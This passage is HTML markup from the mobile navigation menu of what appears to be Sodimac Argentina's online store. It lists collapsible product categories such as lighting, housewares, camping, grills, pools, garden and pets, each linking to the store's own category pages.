                                                  <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20280/" title="Juegos de Muebles para exterior">Muebles para Exterior</a></li>
                                                 <!--  <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat550015/" title="Mesas de exterior">Mesas de Exterior</a></li> -->
                                               <!--    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat550016/" title="Sillas y Sillones de Exterior">Sillas y Sillones de Exterior</a></li> -->
                                                  <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat3230001/" title="Otros Muebles de Exterior">Otros Muebles de Exterior</a></li>
                                              </ul>
                                          </div>
                                      </div>
                                </div>
                            </div>
                        </div>
						<div class="panel panel-default cont-deploy movilItem">
                            <div class="panel-heading borderSection accordion-toggle fondoMobileMenu"> <a class="collapsed" data-toggle="collapse" data-parent="#accordion1" href="#collapseN0-5" aria-expanded="false">DECORACIÓN, ILUMINACIÓN Y BAZAR<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                            <div id="collapseN0-5" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                <div class="panel-body fondoSubmenu">
                                    <ul class="list-group content-tabs" id="tab12">
                                        <div class="punta1"></div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenuTop"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-51" aria-expanded="false" title="Decoración">Decoración<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-51" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20106/" title="Cortinas y Rollers">Cortinas y Rollers</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20164/" title="Espejos y Decoración de Pared">Espejos y Decoración de Pared</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20120/" title="Alfombras y Cubrepisos">Alfombras y Cubrepisos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1670021/" title="Decoración Interior/Adornos">Decoración Interior/Adornos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20130/" title="Ropa de Cama">Ropa de Cama</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat2630001/" title="Cajas, Canastos y Baúles">Cajas, Canastos y Baúles</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20088/" title="Organización de Escritorio">Organización de Escritorio</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20118/" title="Barras y Rieles para Cortinas">Barras y Rieles para Cortinas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20374/" title="Decoración de Jardín">Decoración de Jardín</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20176/" title="Decoración Infantil">Decoración Infantil</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20240/" title="Mantelería y Accesorios">Mantelería y Accesorios</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-52" aria-expanded="false" title="Iluminación">Iluminación<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-52" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1840029/" title="Focos y Tubos">Focos y Tubos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1840023/" title="Lámparas de Techo">Lámparas de Techo</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20194/" title="Plafones">Plafones</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20190/" title="Lámparas de Pie">Lámparas de Pie</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20188/" title="Lámparas de mesa y escritorio">Lámparas de Mesa y Escritorio</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20192/" title="Apliques de Pared, Spots y Barras">Apliques de Pared, Spots y Barras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20226/" title="Iluminación LED">Iluminación LED</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770141/" title="Linternas y Lámparas de Emergencias">Linternas y Lámparas de Emergencias</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1840020/" title="Iluminación para tu negocio">Iluminación para tu Negocio</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat3770043/" title="Iluminación y Climatización Exterior">Iluminación y Climatización Exterior</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1840009/" title="Guirnaldas y mangueras decorativas">Guirnaldas y Mangueras Decorativas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20204/" title="Iluminación Bajo Alacena">Iluminación Bajo Alacena</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-53" aria-expanded="false" title="Bazar">Bazar<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-53" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1870123/" title="Vajilla y Cubiertos">Vajilla y Cubiertos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20234/" title="Vasos, copas y botellas">Vasos, copas y botellas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20080/" title="Organización de Cocina">Organización de Cocina</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20230/" title="Ollas y Sartenes">Ollas y Sartenes</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20242/" title="Accesorios de Mesa">Accesorios de Mesa</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20238/" title="Café, Té y Mate">Café, Té y Mate</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20240/" title="Mantelería y Accesorios">Mantelería y Accesorios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20236/" title="Utensilios de Cocina">Utensilios de Cocina</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat990001/" title="Conservadores y Frascos">Conservadores y Frascos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1870126/" title="Utensilios de Repostería">Utensilios de Repostería</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20244/" title="Bazar Infantil">Bazar Infantil</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-54" aria-expanded="false" title="Mundo Infantil">Mundo Infantil<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-54" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1510003/" title="Muebles Infantiles">Muebles Infantiles</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1870008/" title="Piletas Inflables">Piletas Inflables</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1580063/" title="Organización Infantil">Organización Infantil</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20176/" title="Decoración Infantil">Decoración Infantil</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1870010/" title="Juegos Infantiles y Recreación">Juegos Infantiles y Recreación</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20294/" title="Juegos e Inflables para piletas">Juegos e Inflables para Piletas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20198/" title="Lámparas Infantiles">Lámparas Infantiles</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20244/" title="Bazar Infantil">Bazar Infantil</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1950022/" title="Seguridad Infantil">Seguridad Infantil</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </ul>
                                </div>
                            </div>
                        </div>  
                        <div class="panel panel-default cont-deploy movilItem">
                            <div class="panel-heading borderSection accordion-toggle fondoMobileMenu"> <a class="collapsed" data-toggle="collapse" data-parent="#accordion1" href="#collapseN0-1" aria-expanded="false">AIRE LIBRE, JARDÍN Y MASCOTAS<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                            <div id="collapseN0-1" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                <div class="panel-body fondoSubmenu">
                                    <ul class="list-group content-tabs" id="tab12">
                                        <div class="punta1"></div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenuTop"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-11" aria-expanded="false" title="Camping y Deportes">Camping<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-11" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat3820027/" title="Camping">Camping</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20308/" title="Accesorios de Camping">Accesorios de Camping</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat670017/" title="Bolsas de Dormir">Bolsas de Dormir</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20300/" title="Carpas">Carpas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20302/" title="Colchones Inflables y Colchonetas">Colchones Inflables y Colchonetas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1510011/" title="Mesas y Sillas de Camping">Mesas y Sillas de Camping</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat670018/" title="Mochilas de Camping">Mochilas de Camping</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat3770042/" title="Playa">Playa</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-12" aria-expanded="false" title="Iluminación y Climatización Exterior">Iluminación y Climatización Exterior<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-12" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1740006/" title="Ventiladores">Ventiladores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1920023/" title="Reflectores y Proyectores">Reflectores y Proyectores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1840022/" title="Iluminación Solar">Iluminación Solar</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1840016/" title="Iluminación LED integrada exterior">Iluminación LED Integrada Exterior</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20214/" title="Estacas para Jardín">Estacas para Jardín</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1840002/" title="Apliques de Pared para Exterior">Apliques de Pared para Exterior</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1840009/" title="Guirnaldas y Mangueras Decorativas">Guirnaldas y Mangueras Decorativas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20210/" title="Tortugas">Tortugas</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-13" aria-expanded="false" title="Juegos y Recreación">Juegos y Deportes<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-13" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1140005/" title="Camas Elásticas">Camas Elásticas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1870010/" title="Juegos Infantiles y Recreación">Juegos Infantiles y Recreación</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1870011/" title="Toboganes y Columpios">Toboganes y Columpios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20288/" title="Piletas y Mantenimiento">Piletas y Mantenimiento</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1140008/" title="Juegos Inflables">Juegos Inflables</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1140006/" title="Mesas de Ping Pong y Metegol">Mesas de Ping Pong y Metegol</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1510019/" title="Sillas y Mesas Infantiles">Sillas y Mesas Infantiles</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1870009/" title="Alfombras intantiles y Goma Eva">Alfombras Intantiles y Goma Eva</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/cat1670053/" title="Alfombras intantiles y Goma Eva">Fitness</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-14" aria-expanded="false" title="Parrillas">Parrillas<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-14" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1870032/" title="Parrillas a Carbón">Parrillas a Carbón</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1870034/" title="Parrillas a Gas">Parrillas a Gas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1730022/" title="Parrillas Eléctricas">Parrillas Eléctricas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1870030/" title="Discos y Asadores">Discos y Asadores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat670020/" title="Accesorios de Parrillas">Accesorios de Parrillas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1790029/" title="Braseros">Braseros</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1140003/" title="Carbón e Iniciadores">Carbón e Iniciadores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1870031/" title="Emparrillados">Emparrillados</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-15" aria-expanded="false" title="Piletas y Mantenimiento">Piletas y Mantenimiento<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-15" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1190001/" title="Piletas Estructurales">Piletas Estructurales</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1870008/" title="Piletas Inflables">Piletas Inflables</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20292/" title="Filtros y bombas para piletas">Filtros y Bombas para Piletas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20294/" title="Juegos e Inflables para piletas">Juegos e Inflables para Piletas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1670051/" title="Limpieza y mantenimiento de piletas">Limpieza y Mantenimiento de Piletas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1790020/" title="Pisos para Jardín">Pisos para Jardín</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-16" aria-expanded="false" title="Exterior">Exterior<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-16" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20280/" title="Juegos de Muebles para Exterior">Muebles para Exterior</a></li>
                                                    <!-- <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat550016/" title="Sillas y Sillones de Exterior">Sillas y Sillones de Exterior</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat550015/" title="Mesas de Exterior">Mesas de Exterior</a></li> -->
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20284/" title="Sombrillas, Gazebos y Pérgolas">Sombrillas, Gazebos y Pérgolas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat550007/" title="Hamacas y Reposeras">Hamacas y Reposeras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat550010/" title="Complementos para muebles de exterior">Complementos para Muebles de Exterior</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat670022/" title="Parrillas">Parrillas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat550009/" title="Bancos de jardín">Bancos de Jardín</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat3770043/" title="Iluminación y Climatización Exterior">Iluminación y Climatización Exterior</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1790020/" title="Pisos para Jardín">Pisos para Jardín</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300016/" title="Pinturas para madera">Pinturas para Madera Exterior</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-17" aria-expanded="false" title="Jardín ">Jardín<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-17" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20288/" title="Piletas y Mantenimiento">Piletas y Mantenimiento</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1790036/" title="Macetas y Accesorios">Macetas y Accesorios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat850004/" title="Plantas y Pasto">Plantas y Pasto</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20374/" title="Decoración de Jardín">Decoración de Jardín</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20338/" title="Herramientas Manuales de Jardín">Herramientas Manuales de Jardín</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20322/" title="Maquinaria de Jardín">Maquinaria de Jardín</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20350/" title="Casetas de Jardín y Organizadores">Casetas de Jardín y Organizadores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat850003/" title="Tierras, Semillas y Fertilizantes">Tierras, Semillas y Fertilizantes</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770009/" title="Insecticidas y Repelentes">Insecticidas y Repelentes</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1790023/" title="Cercos y Enrejados">Cercos y Enrejados</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat20390/" title="Riego de Jardín">Riego de Jardín</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1790020/" title="Pisos para Jardín">Pisos para Jardín</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"><a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1790010/" title="Eco Jardín">Eco Jardín</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-18" aria-expanded="false" title="Mascotas">Mascotas<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-18" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat480018/" title="Accesorios para gatos">Accesorios para Gatos</a></li>
